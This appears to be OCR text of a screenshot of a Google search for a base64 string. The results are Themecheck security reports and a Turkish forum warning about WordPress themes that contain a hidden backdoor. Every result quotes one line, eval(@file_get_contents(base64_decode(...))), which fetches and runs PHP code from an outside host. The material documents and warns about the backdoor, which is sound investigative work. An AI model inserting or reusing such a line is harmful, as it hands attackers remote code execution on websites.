 aHR0cDovL3dwLmNvbS5
Mert
Secure https://www.google.com.tr/search?q=aHR0cDovL3dwLmNvbS50ci93ei50eHQ&filter=0&biw=1920&bih=957
Hack 4 Career. Infor LinkedIn Mert SARICA (merts Inbox - mert.sarica@ Other bookmarks
Google aHR0cDovL3dwLmNvbS50ci93ei50eHQ
All Images Videos Maps News More Settings Tools
8 results (0.30 seconds)
Adult theme - WordPress - Review - Themecheck
themecheck.org/score/wordpress-theme-adult-theme(3).html
Line 145: eval(@file_get_contents(base64_decode('aHR0cDovL3dwLmNvbS50ci93ei50eHQ=')));
Security breaches : Use of backticks execution operators in ...
Adult theme - WordPress - Review - Themecheck
themecheck.org/score/wordpress-theme-adult-theme(5).html
Line 145: eval(@file_get_contents(base64_decode('aHR0cDovL3dwLmNvbS50ci93ei50eHQ=')));
Security breaches : Use of backticks execution operators in ...
Adult theme - WordPress - Review - Theme Check
themecheck.org/score/wordpress-theme-adult-theme(2).html
Line 145: eval(@file_get_contents(base64_decode('aHR0cDovL3dwLmNvbS50ci93ei50eHQ=')));
Security breaches : Use of backticks execution operators in ...
Adult theme - WordPress - Review - Theme Check
themecheck.org/score/wordpress-theme-adult-theme(4).html
Ligne145: eval(@file_get_contents(base64_decode('aHR0cDovL3dwLmNvbS50ci93ei50eHQ=')));
Security breaches : Use of backticks execution operators in ...
Adult theme - WordPress - Review - Theme Check
themecheck.org/score/wordpress-theme-adult-theme(1).html
Ligne145: eval(@file_get_contents(base64_decode('aHR0cDovL3dwLmNvbS50ci93ei50eHQ=')));
Security breaches : Use of backticks execution operators in ...
Spacious - WordPress theme - Review & Download - Theme Check
themecheck.org/score/wordpress-theme-spacious-v1_2_7.html
Line 123: eval(@file_get_contents(base64_decode('aHR0cDovL3dwLmNvbS50ci93ei50eHQ=')));
Security breaches : Use of base64_decode() Found ...
wp.com.tr 'den tema indirmeyin! - R10.net
https://www.r10.net › Wordpress Genel › WordPress Translate this page
May 7, 2016 - eval(@file_get_contents(base64_decode("
aHR0cDovL3dwLmNvbS50ci93ei50eHQ=")));. php bilgim oldugu için bir sayfayı çagırdıgını ...
Google Fan Webmaster Forum - Tekil Mesaj gösterimi - wp.com.tr 'den ...
https://www.r10.net/1071598601-post1.html Translate this page
May 7, 2016 - eval(@file_get_contents(base64_decode("
aHR0cDovL3dwLmNvbS50ci93ei50eHQ=")));. php bilgim oldugu için bir sayfayı çagırdıgını ...